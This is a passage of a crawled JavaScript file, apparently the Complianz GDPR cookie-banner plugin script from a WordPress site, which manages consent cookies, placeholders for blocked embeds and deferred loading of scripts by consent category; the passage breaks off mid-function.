

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.js?ver=1766051305
body_size: 20772
content:
'use strict';
/*
 * Opt in (e.g. EU):
 * default all scripts disabled.
 * cookie banner
 *
 * Opt out (e.g. US):
 * default all scripts enabled
 * opt out cookie banner
 *
 * Other regions:
 * default all scripts enabled
 * no banner
 *
 *
 * For examples to edit the behaviour of the banner, please see https://github.com/really-Simple-Plugins/complianz-integrations
 * */

/*
 * Create an element
 * @param el
 * @param content
 * @returns {*}
 */
function cmplz_create_element(el, content) {
	let obj = document.createElement(el);
	obj.innerHtml = content;
	return obj;
}

/*
 * Add an event
 * @param event
 * @param selector
 * @param callback
 * @param context
 */
function cmplz_add_event(event, selector, callback ) {
	document.addEventListener(event, e => {
		if ( e.target.closest(selector) ) {
			callback(e);
		}
	});
}

/*
 * Check if the element is hidden
 * @param el
 * @returns {boolean}
 */
function cmplz_is_hidden(el) {
	return (el.offsetParent === null)
}

function cmplz_html_decode(input) {
	let doc = new DOMParser().parseFromString(input, "text/html");
	return doc.documentElement.textContent;
}
/**
 * Consent Area management for shortcode and block editor
 */
document.querySelectorAll('.cmplz-consent-area.cmplz-placeholder').forEach(cmplzConsentArea => {
	cmplzConsentArea.addEventListener('click', e => {
		let container = e.target;
		if ( !container.classList.contains('cmplz-consent-area') ) {
			container = e.target.closest('.cmplz-consent-area.cmplz-placeholder');
		}
		if (container) {
			let consentedService = container.getAttribute('data-service');
			cmplz_set_service_consent(consentedService, true);
			cmplzLoadConsentAreaContent(false, consentedService);
			cmplz_enable_category(null, consentedService);
			cmplz_set_banner_status('dismissed');
		}

	});

	document.addEventListener("cmplz_enable_category", function(consentData) {
		let consentedCategory = consentData.detail.category;
		let consentedService = consentData.detail.service;
		cmplzLoadConsentAreaContent(consentedCategory, consentedService)
	});
});

function cmplzLoadConsentAreaContent(consentedCategory, consentedService){
	document.querySelectorAll('.cmplz-consent-area.cmplz-placeholder').forEach(obj => {
		let category = obj.getAttribute('data-category');
		let service = obj.getAttribute('data-service');
		let postId = obj.getAttribute('data-post_id');
		let blockId = obj.getAttribute('data-block_id');
		if ( consentedCategory === category || consentedService === service ) {
			//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
			let request = new XMLHttpRequest();
			request.open('GET', complianz.url+'consent-area/'+postId+'/'+blockId, true);
			request.setRequestHeader('Content-type', 'application/json');
			request.send();
			obj.classList.remove('cmplz-placeholder');
			request.onload = function() {
				obj.innerHTML = JSON.parse(request.response);
				//search for script elements and execute them
				obj.querySelectorAll('script').forEach(scriptEl => {
					cmplz_run_script(scriptEl.innerHTML, category, service, 'inline', scriptEl);
				})
			};
		}
	});
}

/*
 * If an anchor is passed for an element which may load only after an ajax call, make sure it will scroll into view.
 */
document.addEventListener('cmplz_manage_consent_container_loaded', function(e){
	let url = window.location.href;
	if ( url.indexOf('#') != -1 ) {
		let end_pos = url.lastIndexOf("?") != -1 ? url.lastIndexOf("?") : undefined;
		let anchor = url.substring(url.indexOf("#") + 1, end_pos);
		const element = document.getElementById(anchor);
		if (element) {
			const y = element.getBoundingClientRect().top + window.pageYOffset - 200;
			window.scrollTo({top: y, behavior: 'smooth'});
		}
	}
});

/*
 * prevent caching of the WP Rest API by varnish or other caching tools
 */
complianz.locale = complianz.locale + '&token='+Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 5);

/*
 * CustomEvent() polyfill
 * https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill
 */
(function () {
	if (typeof window.CustomEvent === 'function') return false;
	function CustomEvent(event, params) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		let evt = document.createEvent('CustomEvent');
		evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
		return evt;
	}
	CustomEvent.prototype = window.Event.prototype;
	window.CustomEvent = CustomEvent;
})();

var cmplz_banner;//look this one up when the cookiebanner loads.
var cmplz_banner_container = document.getElementById('cmplz-cookiebanner-container');
var cmplz_manage_consent_button;
var cmplz_waiting_inline_scripts = [];
var cmplz_waiting_scripts = [];
var cmplz_fired_scripts = [];
var cmplz_placeholder_class_index = 0;
var cmplz_all_scripts_hook_fired = false;
var cmplz_consent_stored_once = false;
var cmplz_fired_category_events = ['functional'];
var cmplz_fired_service_events = [];
var cmplz_categories = [
	'functional',
	'preferences',
	'statistics',
	'marketing',
];

/*
 * Get a cookie by name
 * @param name
 * @returns {string}
 */

window.cmplz_get_cookie = function (name) {
	if (typeof document === "undefined") {
		return "";
	}
	name = complianz.prefix + name;
	const cookies = document.cookie.split(';');
	for ( let i = 0; i < cookies.length; i++ ) {
		const cookie = cookies[i].trim();
		if ( cookie.startsWith(name + '=') ) {
			return cookie.substring(name.length + 1);
		}
	}
	return "";
};

/*
 * set a cookie
 * @param name
 * @param value
 * @param use_prefix
 */

window.cmplz_set_cookie = function(name, value, use_prefix) {
	if (typeof document === 'undefined') {
		return;
	}

	use_prefix = typeof use_prefix !== 'undefined' ? use_prefix : true;
	const secure = window.location.protocol === "https:" ? ";secure" : '';
	const date = new Date();
	date.setTime(date.getTime() + (complianz.cookie_expiry * 24 * 60 * 60 * 1000));
	const expires = ";expires=" + date.toGMTString();

	const domain = cmplz_get_cookie_domain();
	const domainString = domain.length > 0 ? `;domain=${domain}` : '';

	const prefix = use_prefix ? complianz.prefix : '';
	const cookiePath = cmplz_get_cookie_path();

	document.cookie = `${prefix}${name}=${value};SameSite=Lax${secure}${expires}${domainString};path=${cookiePath}`;
}

/*
 * Check if needle occurs in the haystack
 * @param needle
 * @param haystack
 * @returns {boolean}
 */
window.cmplz_in_array = function(needle, haystack) {
	return haystack.includes(needle);
}

/*
 * Retrieve the highest level of consent that has been given
 *
 * */

window.cmplz_highest_accepted_category = function() {
	const consentedCategories = cmplz_accepted_categories();
	const priorityCategories = ['marketing', 'statistics', 'preferences'];

	for (let i = 0; i < priorityCategories.length; i++) {
		if (cmplz_in_array(priorityCategories[i], consentedCategories)) {
			return priorityCategories[i];
		}
	}
	return 'functional';
}

/*
 * Sets all accepted categories as class in body
 */

const cmplz_set_category_as_body_class = () => {
	const classList = document.body.classList;
	for (let i = classList.length - 1; i >= 0; i--) {
		if (classList[i].startsWith('cmplz-') && classList[i] !== 'cmplz-document') {
			classList.remove(classList[i]);
		}
	}
	const cats = cmplz_accepted_categories();
	Object.values(cats).forEach(category => {
		if (typeof category === 'string') {
			classList.add('cmplz-' + category);
		}
	});
	const services = cmplz_get_all_service_consents();
	Object.entries(services).forEach(([service, consent]) => {
		if (consent) {
			classList.add('cmplz-' + service);
		}
	});

	classList.add('cmplz-' + complianz.region, 'cmplz-' + complianz.consenttype);
	const event = new CustomEvent('cmplz_set_category_as_bodyclass');
	document.dispatchEvent(event);
}

const cmplz_append_css = (css) => {
	const head = document.head || document.getElementsByTagName('head')[0];
	const style = document.createElement('style');
	style.setAttribute('type', 'text/css');
	style.appendChild(document.createTextNode(css));
	head.appendChild(style);
}

const cmplz_load_css = (path) => {
	const head = document.head || document.getElementsByTagName("head")[0];
	const targetObj = document.createElement("link");
	targetObj.rel = "stylesheet";
	targetObj.type = "text/css";
	targetObj.href = path;
	head.appendChild(targetObj);
}

/*
 * Run script, src or inline
 * @param script //src or inline script
 * @param category
 * @param type
 */

function cmplz_run_script( script, category, service, type, sourceObj ) {
	let targetObj = document.createElement("script");
	if ( type !== 'inline' ) {
		targetObj.src = script;
	} else {
		if (typeof script !== 'string') {
			script = script.innerHTML;
		}
		targetObj.innerHTML = [script, 'cmplzScriptLoaded();'].join('\n');
	}

	//check if already fired
	if ( cmplz_in_array( script, cmplz_fired_scripts) ) {
		return;
	}

	cmplzCopyAttributes(sourceObj, targetObj);
	try {
		if (type!=='inline') {
			targetObj.onload = function () {
				cmplz_run_after_all_scripts(category, service);
				cmplz_maybe_run_waiting_scripts(script, category, service, sourceObj);
			}
		} else {
			window.cmplzScriptLoaded = function() {
				cmplz_run_after_all_scripts(category, service);
				cmplz_maybe_run_waiting_scripts(script, category, service, sourceObj);
			}
		}
		document.head.appendChild(targetObj);

	} catch(exception) {
		//only runs in case of error
		cmplz_run_after_all_scripts(category, service);
		throw "Something went wrong " + exception + " while loading "+script;
	}
}

/*
 * Check if there are waiting scripts, and if so, run them.
 * @param script //src or inline script
 * @param category
 */

function cmplz_maybe_run_waiting_scripts( script, category, service, sourceObj ){
	let waitingScript = cmplz_get_waiting_script(cmplz_waiting_scripts, script);
	if ( waitingScript ) {
		cmplz_run_script( waitingScript, category, service, 'src', sourceObj );
	}

	let waiting_inline_script = cmplz_get_waiting_script(cmplz_waiting_inline_scripts, script);
	if (waiting_inline_script) {
		cmplz_run_script(waiting_inline_script, category, service, 'inline', sourceObj);
	}
}

const cmplzLazyLoader = () => {
	// Get all elements with the "lazy-load" class
	const cmplzLazyLoadElements = document.querySelectorAll('.cmplz-blocked-content-container');

	// Create an Intersection Observer instance
	const cmplzObserver = new IntersectionObserver((entries, observer) => {
		entries.forEach((entry) => {
			if (entry.isIntersecting) {
				// When the element is in view, load the background image
				const element = entry.target;
				let src = element.getAttribute('data-placeholder-image');
				if ( src ) {
					const index = element.getAttribute('data-placeholder_class_index');
					cmplz_append_css('.cmplz-placeholder-' + index + ' {background-image: url(' + src + ') !important;}');
					cmplz_set_blocked_content_container_aspect_ratio(element, src, index);
				}

				// Stop observing the element
				observer.unobserve(element);
			}

		});
	});

	// Start observing each lazy-load element
	cmplzLazyLoadElements.forEach((element) => {
		cmplzObserver.observe(element);
	});
}

/*
 * Set placeholder image as background on the parent div, set notice, and handle height.
 *
 * */

function cmplz_set_blocked_content_container() {
	//to prevent this function to twice run on an element, we add an attribute to each element that has been processed.
	//then skip elements with that element.
	document.querySelectorAll('.cmplz-image').forEach(obj => {
		if ( obj.classList.contains('cmplz-processed') ) {
			return;
		}
		obj.classList.add('cmplz-processed' );
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');
		let blocked_image_container = obj.parentElement;
		blocked_image_container.classList.add('cmplz-blocked-content-container');
		let curIndex = blocked_image_container.getAttribute('data-placeholder_class_index');
		//handle browser native lazy load feature
		if (obj.getAttribute('loading') === 'lazy' ) {
			obj.removeAttribute('loading');
			obj.setAttribute('data-deferlazy', 1);
		}

		if ( curIndex == null ) {
			cmplz_placeholder_class_index++;
			blocked_image_container.classList.add('cmplz-placeholder-' + cmplz_placeholder_class_index, 'cmplz-blocked-content-container');
			blocked_image_container.setAttribute('data-placeholder_class_index', cmplz_placeholder_class_index);
			cmplz_insert_placeholder_text(blocked_image_container, category, service);
		}
	});

	document.querySelectorAll('.cmplz-placeholder-element').forEach(obj => {
		if ( obj.classList.contains('cmplz-processed') ) {
			return;
		}
		obj.classList.add('cmplz-processed' );
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');

		//we set this element as container with placeholder image
		let blocked_content_container;
		if ( obj.classList.contains('cmplz-iframe')) {
			//handle browser native lazy load feature
			if ( obj.getAttribute('loading') === 'lazy' ) {
				obj.removeAttribute('loading');
				obj.setAttribute('data-deferlazy', 1);
			}
			blocked_content_container = obj.parentElement;
		} else {
			blocked_content_container = obj;
		}
		let curIndex = blocked_content_container.getAttribute('data-placeholder_class_index');
		//if the blocked content container class is already added, don't add it again
		if ( curIndex === null ) {
			cmplz_placeholder_class_index++;
			blocked_content_container.classList.add('cmplz-placeholder-' + cmplz_placeholder_class_index, 'cmplz-blocked-content-container');
			blocked_content_container.setAttribute('data-placeholder_class_index', cmplz_placeholder_class_index);
			cmplz_insert_placeholder_text(blocked_content_container, category, service);
			//handle image size for video
			let src = obj.getAttribute('data-placeholder-image');
			if (src && typeof src !== 'undefined' && src.length ) {
				//move src to parent, if needed.
				blocked_content_container.setAttribute('data-placeholder-image', src);
			}
		}
	});

	cmplzLazyLoader();

	/*
	 * In some cases, like ajax loaded content, the placeholders are initialized again. In that case, the scripts may need to be fired again as well.
	 * In case of an opt-out region and Do Not Track, a consent check will return 'allow', because it doesn't take DNT into account
	 */

	if ( cmplz_has_consent('statistics') ) {
		cmplz_enable_category('statistics');
	}

	if ( cmplz_has_consent('marketing') ) {
		cmplz_enable_category('marketing');
	}
}

function cmplz_insert_placeholder_text(container, category, service ){
	if ( !container.querySelector( ".cmplz-blocked-content-notice" ) ) {
		let placeholder_text = complianz.placeholdertext;
		category = category || 'marketing';
		let body;
		if ( typeof placeholder_text !== 'undefined' ) {
			if ( complianz.clean_cookies == 1 ) {
				//make service human readable
				let service_nicename = service ? service.replace('-', ' ') : '';
				service_nicename = service_nicename.charAt(0).toUpperCase() + service_nicename.slice(1);
				placeholder_text = placeholder_text.replace('{service}', service_nicename);
				body = cmplz_create_element('div', placeholder_text);
				body.innerHTML = placeholder_text;
				body.classList.add('cmplz-blocked-content-notice');
				let btn = body.querySelector('button');
				btn.setAttribute('data-service', service);
				btn.setAttribute('data-category', category);
				btn.setAttribute( 'aria-label', complianz.aria_label.replace('{service}', service_nicename) );
				let pageLinks = complianz.page_links[complianz.region];
				let link = body.querySelector('.cmplz-links a');
				if ( pageLinks && pageLinks.hasOwnProperty('cookie-statement') ) {
					link.setAttribute('href', pageLinks['cookie-statement']['url']);
					if (link.innerText === '{title}') {
						link.innerText = pageLinks['cookie-statement']['title'];
					}
				}
			} else {
				let btn = cmplz_create_element('button', '');
				let category_nicename = complianz.categories.hasOwnProperty(category) ? complianz.categories[category] : 'marketing';
				btn.innerText = placeholder_text.replace('{category}', category_nicename);
				btn.classList.add('cmplz-blocked-content-notice', 'cmplz-accept-category', 'cmplz-accept-'+category); //'cmplz-accept-'+category is deprecated

				btn.setAttribute('data-service', service );
				btn.setAttribute('data-category', category );
				btn.setAttribute( 'aria-label', complianz.aria_label.replace('{category}', category) );
				body=btn;
			}

			if ( container.tagName!=='VIDEO' ) {
				container.appendChild(body);
			} else{
				container.parentElement.appendChild(body);
			}

		}
	}
}

/*
 * Set the height of an image relative to the width, depending on the image widht/height aspect ratio.
 *
 *
 * */

function cmplz_set_blocked_content_container_aspect_ratio(container, src, placeholder_class_index) {
	if (container == null) return;

	// Handle image size for video
	let img = new Image();
	img.addEventListener("load", function() {
		let imgWidth = this.naturalWidth || 1;
		let imgHeight = this.naturalHeight;

		let w = container.clientWidth;
		let h = imgHeight * (w / imgWidth);

		let heightCSS = src.indexOf('placeholder.jpg') === -1 ? 'height:' + h + 'px;' : '';
		cmplz_append_css('.cmplz-placeholder-' + placeholder_class_index + ' {' + heightCSS + '}');
	});
	img.src = src;
}

/*
 * Keep window aspect ratio in sync when window resizes
 * To lower the number of times this code is executed, it is done with a timeout.
 *
 * */

var cmplzResizeTimer;
window.addEventListener('resize', function(event) {
	clearTimeout(cmplzResizeTimer);
	cmplzResizeTimer = setTimeout( cmplz_set_blocked_content_container, 500);
}, true);

/*
 * 	we run this function also on an interval, because with ajax loaded content, the placeholders would otherwise not be handled.
 */
if ( complianz.block_ajax_content == 1 ) {
	setInterval(function () {
		cmplz_set_blocked_content_container();
	}, 2000);
}

/*
 * Check if there are any blocked scripts on the page
 * @returns {boolean}
 */
function cmplz_has_blocked_scripts(){
	let scriptElements = document.querySelectorAll('script[data-category], script[data-service]');
	return scriptElements.length>0;
}
/*
 * Enable scripts that were blocked
 *
 * */

function cmplz_enable_category(category, service) {
	if ( complianz.tm_categories == 1 && category !== '') {
		cmplz_run_tm_event(category);
	}

	let details = {};
	details.category = category;
	details.categories = cmplz_accepted_categories();
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_before_category', { detail: details });
	document.dispatchEvent(event);

	service = typeof service !== 'undefined' ? service : 'do_not_match';
	if ( category === '' ) category = 'do_not_match';

	if ( category === 'functional' ) {
		return;
	}
	//enable cookies for integrations
	if ( category === 'marketing' ) {
		cmplz_set_integrations_cookies();
	}

	//remove accept cookie notice overlay
	let selector;
	if (service !== 'do_not_match') {
		selector = '.cmplz-blocked-content-notice [data-service="'+service+'"]';
	} else {
		selector = complianz.clean_cookies!=1 ? '.cmplz-blocked-content-notice.cmplz-accept-'+category : '.cmplz-blocked-content-notice [data-category="'+category+'"]';
	}
	document.querySelectorAll(selector).forEach(obj => {
		let blockedElementService = obj.getAttribute('data-service');
		if (obj.parentNode.classList.contains('cmplz-blocked-content-notice')) {
			obj = obj.parentNode;
		}
		//only remove if the service is not explicitly denied
		if ( !cmplz_is_service_denied(blockedElementService) ) {
			obj.parentNode.removeChild(obj);
		}
	});

	document.querySelectorAll('[data-category="'+category+'"], [data-service="'+service+'"]').forEach(obj => {
		//if a category is activated, but this specific service is denied, skip.
		let elementService = obj.getAttribute('data-service');
		if ( cmplz_is_service_denied(elementService) ) {
			return;
		}

		//if native class is included, it isn't blocked, so will have run already
		if ( obj.getAttribute('data-category') === 'functional' ) {
			return;
		}

		if ( obj.classList.contains('cmplz-activated') ) {
			return;
		}

		let tagName = obj.tagName;
		if (tagName==='LINK'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-href');
			cmplz_load_css( src, category);
		} else if (tagName ==='IMG'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-src-cmplz');
			obj.setAttribute('src', src);
			//handle browser native lazy load feature
			if ( obj.getAttribute('data-deferlazy') ) {
				obj.setAttribute('loading', 'lazy');
			}
			cmplz_remove_placeholder(obj);
		}
		else if (tagName==='IFRAME'){
			obj.classList.add('cmplz-activated' );
			let src = obj.getAttribute('data-src-cmplz');
			let srcAttribute = obj.getAttribute('data-cmplz-target') ? obj.getAttribute('data-cmplz-target') : 'src';

			//check if there's an autoplay value we need to pass on, if it's added later on by javascript
			let autoplay = cmplz_get_url_parameter(obj.getAttribute(srcAttribute), 'autoplay');
			if ( autoplay === '1' ) src = src + '&autoplay=1';
			//handle browser native lazy load feature
			if ( obj.getAttribute('data-deferlazy') ) {
				obj.setAttribute('loading', 'lazy');
			}

			obj.addEventListener('load', () => {
				cmplz_remove_placeholder(obj);
			});
			obj.setAttribute(srcAttribute, src);
		} else if (obj.classList.contains('cmplz-placeholder-element')) {
			obj.classList.add('cmplz-activated' );
			//other services, no iframe, with placeholders
			//remove the added classes
			let cssIndex = obj.getAttribute('data-placeholder_class_index');
			obj.classList.remove('cmplz-blocked-content-container', 'cmplz-placeholder-' + cssIndex);
		}
	});

	/*
	 * Let's activate the scripts
	 */

	//create list of waiting scripts
	let scriptElements = document.querySelectorAll('script[data-category="'+category+'"], script[data-service="'+service+'"]');
	scriptElements.forEach(obj => {
		let waitfor = obj.getAttribute('data-waitfor');
		let src = obj.getAttribute('data-cmplz-src');
		if ( waitfor ) {
			if ( src ) {
				cmplz_waiting_scripts[waitfor] = src;
			} else if ( obj.innerText.length > 0 ) {
				cmplz_waiting_inline_scripts[waitfor] = obj;
			}
		}

		//cleanup after adding it to our waiting or scriptElements list.
		if (obj.parentElement) {
			obj.parentElement.removeChild(obj);
		}
	});

	//scripts: remove text/plain, and move data-src attribute to src attribute
	scriptElements.forEach(obj => {
		//we don't want already activate scripts to fire, but also we don't want scripts that weren't blocked to fire. Hence the check for type
		let script_mime_type = obj.getAttribute('type');
		if ( obj.classList.contains('cmplz-activated') || ( !script_mime_type || script_mime_type==='text/javascript' ) ) {
			return;
		}
		obj.classList.add('cmplz-activated' );
		let src = obj.getAttribute('data-cmplz-src');
		if ( src ) {
			obj.removeAttribute('type');
			//check if this src or txt is in a waiting script. If so, skip.
			if ( cmplz_is_waiting_script(cmplz_waiting_scripts, src) ) {
				return;
			}

			if ( obj.getAttribute('data-post_scribe_id') ) {
				let psID = '#' + obj.getAttribute('data-post_scribe_id');
				let postScribeObj = document.querySelector(psID);
				if ( postScribeObj ) {
					postScribeObj.innerHtml('');
					postscribe(psID, '<script src=' + src + '></script>');
				}
			} else {
				cmplz_run_script(src, category, service, 'src', obj );
			}

		} else if (obj.innerText.length > 0 ) {
			//check if this src or txt is in a waiting script. If so, skip.
			if (cmplz_is_waiting_script(cmplz_waiting_inline_scripts, obj.innerText )) {
				return;
			}

			cmplz_run_script( obj.innerText, category, service, 'inline', obj );
		}
	});

	// if there are no blockable scripts at all, we still want to provide a hook
	// in most cases, there are blocked scripts, and run_after_all_scripts hook won't be fired yet. In that
	// case only the category event is fired (if activated), and this function will run
	// again from the script activation callbacks.
	cmplz_run_after_all_scripts(category, service);
}

/*
 * remove added classes from the blocked content container
 *
 * @param obj
 */
function cmplz_remove_placeholder(obj) {
	let blocked_content_container = obj.closest('.cmplz-blocked-content-container');
	if (blocked_content_container) {
		let cssIndex = blocked_content_container.getAttribute('data-placeholder_class_index');
		blocked_content_container.classList.remove('cmplz-blocked-content-container', 'cmplz-placeholder-' + cssIndex);
	}
	obj.classList.remove('cmplz-iframe-styles', 'cmplz-iframe', 'video-wrap');
}

/*
 * check if the passed source has a waiting script that should be executed, and return it if so.
 * @param waiting_scripts
 * @param src
 * @returns {*}
 */

function cmplz_get_waiting_script( waiting_scripts, src ) {
	for ( let waitfor in waiting_scripts ) {
		if ( waiting_scripts.hasOwnProperty(waitfor)) {
			if ( src.indexOf(waitfor) !== -1 ) {
				let output = waiting_scripts[waitfor];
				delete waiting_scripts[waitfor];
				return output;
			}
		}
	}
	return false;
}

/*
 * Because we need a key=>value array in javascript, the .length check for an empty array doesn't work.
 * @param arr
 * @returns {boolean}
 */

function cmplz_array_is_empty(arr) {
	for (let key in arr) {
		if (arr.hasOwnProperty(key)) {
			return false;
		}
	}
	return true;
}

/*
 * Check if the passed src or script is waiting for another script and should not execute
 * @param waiting_scripts
 * @param srcOrScript
 */

function cmplz_is_waiting_script(waiting_scripts, srcOrScript) {
	for (let waitfor in waiting_scripts) {
		if ( waiting_scripts.hasOwnProperty(waitfor) ) {
			let waitingScript = waiting_scripts[waitfor];
			if (typeof waitingScript !== 'string') waitingScript = waitingScript.innerText;

			if (srcOrScript.indexOf(waitingScript) !== -1 || waitingScript.indexOf(srcOrScript) !== -1) {
				return true;
			}
		}
	}
	return false;
}

/*
 * if all scripts have been executed, fire a hook.
 */

function cmplz_run_after_all_scripts(category, service) {
	//fire an event so custom scripts can hook into this.
	let enableService = service!=='do_not_match' && !cmplz_in_array(service, cmplz_fired_service_events );
	let enableCategory = category!=='do_not_match' && !cmplz_in_array( category, cmplz_fired_category_events );
	if ( enableCategory ||  enableService ) {
		if (enableCategory) {
			cmplz_fired_category_events.push(category);
		}
		if (enableService) {
			cmplz_fired_service_events.push(service);
		}
		let details = {};
		details.category = category;
		details.service = service;
		details.categories = cmplz_accepted_categories();
		details.services = cmplz_get_all_service_consents();
		details.region = complianz.region;

		let event = new CustomEvent('cmplz_enable_category', { detail: details });
		document.dispatchEvent(event);
	}

	if ( !cmplz_all_scripts_hook_fired && cmplz_array_is_empty(cmplz_waiting_inline_scripts) && cmplz_array_is_empty(cmplz_waiting_scripts) ) {
		let event = new CustomEvent('cmplz_run_after_all_scripts', { detail: category, service:service});
		document.dispatchEvent(event);
		cmplz_all_scripts_hook_fired = true;
	}
}

/*
 * Fire an event in Tag Manager
 *
 *
 * */

var cmplz_fired_events = [];
function cmplz_run_tm_event(category) {
	if (cmplz_fired_events.indexOf(category) === -1) {
		cmplz_fired_events.push(category);
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'cmplz_event_'+category
		});
		let event = new CustomEvent('cmplz_tag_manager_event', { detail: category });
		document.dispatchEvent(event);
	}
}

/*
 * Accept all categories
 */
window.cmplz_accept_all = function(){
	cmplz_clear_all_service_consents();
	cmplz_fire_before_categories_consent(cmplz_categories);

	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			cmplz_set_consent(cmplz_categories[key], 'allow');
		}
	}
	cmplz_sync_category_checkboxes();
}

function cmplz_fire_before_categories_consent(categories){
	let details = {};
	details.categories = categories;
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_before_categories_consent', { detail: details });
	document.dispatchEvent(event);
}

/*
 * Deny all categories, and reload if needed.
 */
window.cmplz_deny_all = function(){
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			cmplz_set_consent(cmplz_categories[key], 'deny');
		}
	}
	let consentLevel = cmplz_highest_accepted_category();
	let reload = false;

	if (consentLevel !== 'functional' || cmplz_exists_service_consent() ) {
		reload = true;
	}
	if ( cmplz_clear_cookies('cmplz_service') ) {
		reload = true;
	}

	//has to be after the check if should be reloaded, otherwise that check won't work.
	cmplz_clear_all_service_consents();
	cmplz_integrations_revoke();
	cmplz_fire_categories_event();
	cmplz_track_status();

	let event = new CustomEvent('cmplz_revoke', { detail: reload });
	document.dispatchEvent(event);

	//we need to let the iab extension handle the reload, otherwise the consent revoke might not be ready yet.
	if ( !complianz.tcf_active && reload ) {
		cmplz_reload_browser_compatible();
	}
}

/*
 * If current cookie policy has changed, reset cookie consent
 *
 * */

function cmplz_check_cookie_policy_id() {
	let user_policy_id = cmplz_get_cookie('policy_id');
	if (user_policy_id && (parseInt(complianz.current_policy_id) !== parseInt(user_policy_id) ) ) {
		cmplz_deny_all();
		cmplz_set_banner_status('show');
		cmplz_clear_cookies('cmplz');
	}
}

window.conditionally_show_banner = function() {
	//merge userdata with complianz data, in case a b testing is used with user specific cookie banner data
	//objects are merged so user_data will override data in complianz object
	complianz = cmplz_merge_object( complianz, cmplz_user_data );
	//check if we need to redirect to another legal document, for a specific region
	cmplz_maybe_auto_redirect();
	cmplz_set_blocked_content_container();

	/*
	 * Integration with WordPress, tell what kind of consent type we're using, then fire an event
	 */

	window.wp_consent_type = complianz.consenttype;
	let event = new CustomEvent('wp_consent_type_defined');
	document.dispatchEvent( event );
	event = new CustomEvent('cmplz_before_cookiebanner' );
	document.dispatchEvent(event);
	if ( complianz.forceEnableStats == 1 && complianz.consenttype === 'optin' ) {
		cmplz_set_consent('statistics', 'allow');
	}
	let rev_cats = cmplz_categories.reverse();
	let consented_categories = [];
	for (let key in rev_cats) {
		if ( rev_cats.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if ( cmplz_has_consent(category) ) {
				consented_categories.push(category);
			}
		}
	}
	cmplz_fire_before_categories_consent(consented_categories);
	for (let key in consented_categories) {
		if ( rev_cats.hasOwnProperty(key) ) {
			let category = consented_categories[key];
			cmplz_enable_category(category);
		}
	}

	if ( cmplz_exists_service_consent() ) {
		//if any service is enabled, allow the general services also, because some services are partially 'general'
		cmplz_enable_category('', 'general');
		let services = cmplz_get_services_on_page();
		for (let key in services) {
			if ( services.hasOwnProperty(key) ) {
				let service = services[key].service;
				let category = services[key].category;
				if ( cmplz_has_service_consent( service, category )) {
					document.querySelectorAll('.cmplz-accept-service[data-service="' + service + '"]').forEach(obj => {
						obj.checked = true;
					});
					cmplz_enable_category('', service);
				}
			}
		}
	}

	cmplz_sync_category_checkboxes();
	cmplz_integrations_init();
	cmplz_check_cookie_policy_id();
	cmplz_set_up_auto_dismiss();

	//if we're on the cookie policy page, we dynamically load the applicable revoke checkbox
	cmplz_load_manage_consent_container();

	event = new CustomEvent('cmplz_cookie_banner_data', { detail: complianz });
	document.dispatchEvent(event);

	//if no categories were saved before, we do it now
	if ( cmplz_get_cookie('saved_categories') === '' ) {
